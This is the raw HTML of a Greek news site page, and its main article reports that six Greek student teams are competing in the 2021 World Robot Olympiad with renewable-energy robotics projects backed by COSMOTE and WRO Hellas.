			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/androulakis-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/androulakis-o-prothypourgos-ofeilei-na-dosei-kathares-apantiseis-se-agrotes-kai-ktinotrofous/" rel="bookmark">Ανδρουλάκης: Ο πρωθυπουργός οφείλει να δώσει καθαρές απαντήσεις σε αγρότες και κτηνοτρόφους</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593788 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kalafatis-anavathmizoume-tis-ypodomes-ton-erevnitikon-kentron-gia-na-kerdisoume-to-stoichima-tou-mellontos/" aria-label="Καλαφάτης: «Αναβαθμίζουμε τις υποδομές των ερευνητικών κέντρων για να κερδίσουμε το στοίχημα του μέλλοντος»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kalafatis-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kalafatis-anavathmizoume-tis-ypodomes-ton-erevnitikon-kentron-gia-na-kerdisoume-to-stoichima-tou-mellontos/" rel="bookmark">Καλαφάτης: «Αναβαθμίζουμε τις υποδομές των ερευνητικών κέντρων για να κερδίσουμε το στοίχημα του μέλλοντος»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593704 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-egkrithikan-oi-tesseris-symvaseis-gia-tous-ydrogonanthrakes-stochos-oi-erevnes-na-xekinisoun-to-2026/" aria-label="Μαρινάκης: Εγκρίθηκαν οι τέσσερις συμβάσεις για τους υδρογονάνθρακες, στόχος οι έρευνες να ξεκινήσουν το 2026">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/marinakis-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-egkrithikan-oi-tesseris-symvaseis-gia-tous-ydrogonanthrakes-stochos-oi-erevnes-na-xekinisoun-to-2026/" rel="bookmark">Μαρινάκης: Εγκρίθηκαν οι τέσσερις συμβάσεις για τους υδρογονάνθρακες, στόχος οι έρευνες να ξεκινήσουν το 2026</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593771 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-se-agrotes-den-perimeno-na-symfonisoume-se-ola-prosvlepo-se-mia-ousiastiki-syzitisi/" aria-label="Μητσοτάκης σε αγρότες: Δεν περιμένω να συμφωνήσουμε σε όλα, προσβλέπω σε μία ουσιαστική συζήτηση">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kiriakos-mitsotakis-sinantisi-me-agrotes-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-se-agrotes-den-perimeno-na-symfonisoume-se-ola-prosvlepo-se-mia-ousiastiki-syzitisi/" rel="bookmark">Μητσοτάκης σε αγρότες: Δεν περιμένω να συμφωνήσουμε σε όλα, προσβλέπω σε μία ουσιαστική συζήτηση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593769 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/maria-karystianou-pyra-kyvernisis-kai-antipolitefsis-gia-tis-diloseis-peri-amvloseon/" aria-label="Μαρία Καρυστιανού: «Πυρά» κυβέρνησης και αντιπολίτευσης για τις δηλώσεις περί αμβλώσεων">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/maria-karistianou-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/maria-karystianou-pyra-kyvernisis-kai-antipolitefsis-gia-tis-diloseis-peri-amvloseon/" rel="bookmark">Μαρία Καρυστιανού: «Πυρά» κυβέρνησης και αντιπολίτευσης για τις δηλώσεις περί αμβλώσεων</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-635-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">		<div class="site-content single-3 rbc-content-section clearfix has-sidebar is-sidebar-right">
					<article id="post-258636" class="post-258636 post type-post status-publish format-standard has-post-thumbnail category-ellada tag-cosmote tag-ekpaidetiki-rompot tag-olympiada-ekpaidevtikis-rompotikis tag-olympiada-rompotikis" itemscope itemtype="https://schema.org/Article">
					<header class="single-header entry-header">
						<div class="parallax-thumb is-fullscreen">
			<div class="rb-iwrap autosize"><img loading="lazy" width="797" height="426" src="https://newsique.gr/wp-content/uploads/2021/11/COSMOTE-WRO-2021-2.jpg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /></div>
					</div>
						<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ΕΛΛΑΔΑ Κατηγορία archives." href="https://newsique.gr/category/ellada/" class="taxonomy category" ><span property="name">ΕΛΛΑΔΑ</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Με 6 ομάδες συμμετέχει η Ελλάδα στην Παγκόσμια Ολυμπιάδα Ρομποτικής 2021</span><meta property="url" content="https://newsique.gr/me-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021/"><meta property="position" content="4"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text header-centred">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
					<h1 itemprop="headline" class="single-title entry-title">Με 6 ομάδες συμμετέχει η Ελλάδα στην Παγκόσμια Ολυμπιάδα Ρομποτικής 2021</h1>
				<div class="single-entry-meta has-avatar">
					<span class="single-meta-avatar">
			<a href="https://newsique.gr/author/admin/">
				<img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
					<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<em class="meta-label">Από </em>
						<a href="https://newsique.gr/author/admin/">Newsique Team</a>
		</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2021-11-18T16:19:08+02:00">4 έτη πρίν</abbr>
					</span>
				</div>
				<div class="single-meta-bottom p-meta-info">
							<div class="updated-info meta-info-el meta-info-author">
					<time class="updated-date" datetime="2021-11-18T16:23:55+00:00">Τελευταία Ενημέρωση 18 Νοεμβρίου, 2021</time>
				</div>
			</div>
					</div>
		</div>
								</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<div id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
									<div class="single-body entry">
			<div class="single-content has-left-section">
						<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
				            <a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fme-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021%2F" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=%CE%9C%CE%B5+6+%CE%BF%CE%BC%CE%AC%CE%B4%CE%B5%CF%82+%CF%83%CF%85%CE%BC%CE%BC%CE%B5%CF%84%CE%AD%CF%87%CE%B5%CE%B9+%CE%B7+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%B1%CE%B3%CE%BA%CF%8C%CF%83%CE%BC%CE%B9%CE%B1+%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%AC%CE%B4%CE%B1+%CE%A1%CE%BF%CE%BC%CF%80%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%CF%82+2021&amp;url=https%3A%2F%2Fnewsique.gr%2Fme-6-omades-symmetechei-i-ellada-stin-pagkosmia-olympiada-rompotikis-2021%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow">
                <i class="rbi rbi-x-twitter"></i></a>			</div>
		</aside>
					</div>
		</aside>
						<div class="entry-content clearfix" itemprop="articleBody">
					<div  class="newsi-3951ec98b5f82ec4fff71485c06a58e6 newsi-before-content" id="newsi-3951ec98b5f82ec4fff71485c06a58e6"></div><h4>Με ελπίδες για σημαντικές διακρίσεις μπαίνουν στην τελική ευθεία οι 6 ομάδες που θα εκπροσωπήσουν την Ελλάδα στον τελικό της World Robot Olympiad WRO<sup>TM</sup> 2021 από σήμερα έως τις 21 Νοεμβρίου, με θέμα Powerbots &#8211; το μέλλον της ενέργειας.</h4>
<p>Η ελληνική αποστολή αναδείχθηκε από τον εθνικό διαγωνισμό που διοργάνωσε ο <a href="https://wrohellas.gr/world-robot-olympiad-2021/" target="_blank" rel="noopener"><u>WRO</u><u> </u><u>Hellas</u></a>, ο μη κερδοσκοπικός Οργανισμός Εκπαιδευτικής Ρομποτικής, Επιστήμης και Τεχνολογίας με στρατηγικό συνεργάτη την <a href="https://www.cosmote.gr/cs/otegroup/gr/ekpaideytikh_robotikh_stem.html?utm_campaign=cosmote_ekpaidevtiki_rompotiki_2019&amp;utm_medium=pressrelease&amp;utm_source=referral" target="_blank" rel="noopener"><u>COSMOTE</u></a>. Στην <a href="https://www.wro2021.org/" target="_blank" rel="noopener"><u>Παγκόσμια Ολυμπιάδα Ρομποτικής 2021</u></a>, που διεξάγεται ψηφιακά, συμμετέχουν περισσότερες από 200 ομάδες από 65 χώρες και είναι live στο <a href="https://www.youtube.com/watch?v=iDwbc68HXXU" target="_blank" rel="noopener"><u>YouTube</u></a>.</p><div  class="newsi-438f1c834bc4f7946d2cb33633d31b37 newsi-add-booster" id="newsi-438f1c834bc4f7946d2cb33633d31b37"></div><div  class="newsi-b18ab04d46a4943ffe5fcd02f82a4b48 newsi-adweb-post-80268" id="newsi-b18ab04d46a4943ffe5fcd02f82a4b48"></div>
<p><a href="https://staging.newsique.gr/wp-content/uploads/2021/11/7134.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-258642" src="https://staging.newsique.gr/wp-content/uploads/2021/11/7134.png" alt="" width="691" height="510" srcset="https://newsique.gr/wp-content/uploads/2021/11/7134.png 691w, https://newsique.gr/wp-content/uploads/2021/11/7134-300x221.png 300w" sizes="(max-width: 691px) 100vw, 691px" /></a></p>
<p><strong><u>Οι μαθητές προτείνουν λύσεις για την κλιματική αλλαγή με όχημα την τεχνολογία</u></strong></p><div  class="newsi-f3727f87ab6d94fb242b6736d1c8e7b4 newsi-adweb-80695-post" id="newsi-f3727f87ab6d94fb242b6736d1c8e7b4"></div>
<p>Τα ρομποτικά έργα των ελληνικών ομάδων (ROBOTONIO, ROBOKS, Πυθαγόρας, Minders, Airgenics, Autonomous) για την Παγκόσμια Ολυμπιάδα Ρομποτικής αξιοποιούν την τεχνολογία και την καινοτομία. Προτείνουν λύσεις για την αντιμετώπιση της κλιματικής αλλαγής μέσα από τη χρήση ανανεώσιμων πηγών ενέργειας. Οι ελληνικές ομάδες θα παρουσιάσουν ένα αυτοματοποιημένο θερμοκήπιο ή αυτόματο φωτισμό από ανανεώσιμες πηγές ενέργειας, όπως το φως του ήλιου, τον άνεμο, τη βροχή, τις παλίρροιες, τα κύματα και τη γεωθερμική θερμότητα για τον φωτισμό και λειτουργία μιας περιοχής.</p><div  class="newsi-25be0582c44df38a09ea39d2672d7bee newsi-extra2023" id="newsi-25be0582c44df38a09ea39d2672d7bee"></div>
<p>Η Παγκόσμια Ολυμπιάδα Ρομποτικής είναι ένας από τους πιο σημαντικούς διαγωνισμούς ρομποτικής σε παγκόσμιο επίπεδο. Η Ελλάδα συμμετέχει στον διαγωνισμό από το 2009, έχοντας μέχρι σήμερα κατακτήσει 6 μετάλλια και 9 θέσεις στην πρώτη δεκάδα.</p><div  class="newsi-7a5318a19658f85f3d356404697c661d newsi-image_hidden_tags2" id="newsi-7a5318a19658f85f3d356404697c661d"></div><div  class="newsi-f71004bba26efb774297e46e991350a8 newsi-image_hidden_tags_1" id="newsi-f71004bba26efb774297e46e991350a8"></div><div  class="newsi-dff6e464f358047633fcf395951fd223 newsi-image_hidden_tags_3" id="newsi-dff6e464f358047633fcf395951fd223"></div>
<p><a href="https://staging.newsique.gr/wp-content/uploads/2021/11/COSMOTE-WRO-2018-Α.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-258641" src="https://staging.newsique.gr/wp-content/uploads/2021/11/COSMOTE-WRO-2018-Α.jpg" alt="" width="898" height="603" srcset="https://newsique.gr/wp-content/uploads/2021/11/COSMOTE-WRO-2018-Α.jpg 898w, https://newsique.gr/wp-content/uploads/2021/11/COSMOTE-WRO-2018-Α-300x201.jpg 300w, https://newsique.gr/wp-content/uploads/2021/11/COSMOTE-WRO-2018-Α-768x516.jpg 768w, https://newsique.gr/wp-content/uploads/2021/11/COSMOTE-WRO-2018-Α-750x504.jpg 750w" sizes="(max-width: 898px) 100vw, 898px" /></a></p>
<p>Οι ελληνικές ομάδες που διαγωνίζονται στην Παγκόσμια Ολυμπιάδα Ρομποτικής, έχουν αποκτήσει εμπειρίες, γνώση και έχουν αναπτύξει τις δεξιότητές τους στο STEM και την τεχνολογία μέσα από τη συμμετοχή τους στους Πανελλήνιους Διαγωνισμούς Εκπαιδευτικής Ρομποτικής, οι οποίες διοργανώνονται από τον WRO Hellas με στρατηγικό συνεργάτη την COSMOTE.</p>
<p><strong><u>COSMOTE</u></strong><strong><u> &amp; </u></strong><strong><u>WRO</u></strong><strong><u> </u></strong><strong><u>Hellas</u></strong><strong><u> για την ανάπτυξη των ψηφιακών δεξιοτήτων των νέων</u></strong></p>
<p>Μέχρι σήμερα έχουν πραγματοποιηθεί:</p>
<ul>
<li>7 Πανελλήνιοι Διαγωνισμοί Εκπαιδευτικής Ρομποτικής με 25. 000 συνολικές συμμετοχές μαθητών</li>
<li>Ετήσια ενημερωτικά σεμινάρια με 7. 000 συνολικές συμμετοχές εκπαιδευτικών</li>
<li>4. 000 downloadsεξειδικευμένων εκπαιδευτικών υλικών ρομποτικής</li>
<li>600 δωρεάν εκπαιδευτικά πακέτα ρομποτικής σε σχολεία</li>
<li>2 ταινίες με θέμα την εκπαιδευτική ρομποτική, <a href="https://www.youtube.com/watch?v=CpKOmlz4cmo" target="_blank" rel="noopener">Robogirl</a> και <a href="https://www.youtube.com/watch?v=CpKOmlz4cmo" target="_blank" rel="noopener">The Real Robokids</a>, που έχουν ξεπεράσει συνολικά τις 7 εκατ. προβολές στο YouTube. Οι ταινίες, που δημιουργήθηκαν από την COSMOTE, έκαναν περισσότερο γνωστή την εκπαιδευτική ρομποτική στην Ελλάδα.</li>
<li style="list-style-type: none;"></li>
</ul>
<p>H ισότιμη πρόσβαση όλων των πολιτών στις δυνατότητες που προσφέρει η ψηφιακή κοινωνία, αποτελεί προτεραιότητα για την COSMOTE, συμβάλλοντας στο όραμά της για έναν κόσμο καλύτερο για όλους μέσα από την τεχνολογία.</p><div  class="newsi-eb6e398cd16b48a6d45fce92c292ccc6 newsi-adweb-80696-post" id="newsi-eb6e398cd16b48a6d45fce92c292ccc6"></div>
<div  class="newsi-dbef935ca08fe35c264ff3cf4bd83719 newsi-meta-to-periechomeno" id="newsi-dbef935ca08fe35c264ff3cf4bd83719"></div><div  class="newsi-0d8c518a65f64fdd8fe15b0738f22083 newsi-adweb-textlink80652-post" id="newsi-0d8c518a65f64fdd8fe15b0738f22083"></div>				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="258636"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://newsique.gr/tag/cosmote/" title="COSMOTE">COSMOTE</a>
									<a rel="tag" href="https://newsique.gr/tag/ekpaidetiki-rompot/" title="ΕΚΠΑΙΔΕΤΙΚΗ ΡΟΜΠΟΤ">ΕΚΠΑΙΔΕΤΙΚΗ ΡΟΜΠΟΤ</a>
									<a rel="tag" href="https://newsique.gr/tag/olympiada-ekpaidevtikis-rompotikis/" title="ΟΛΥΜΠΙΑΔΑ ΕΚΠΑΙΔΕΥΤΙΚΗΣ ΡΟΜΠΟΤΙΚΗΣ">ΟΛΥΜΠΙΑΔΑ ΕΚΠΑΙΔΕΥΤΙΚΗΣ ΡΟΜΠΟΤΙΚΗΣ</a>
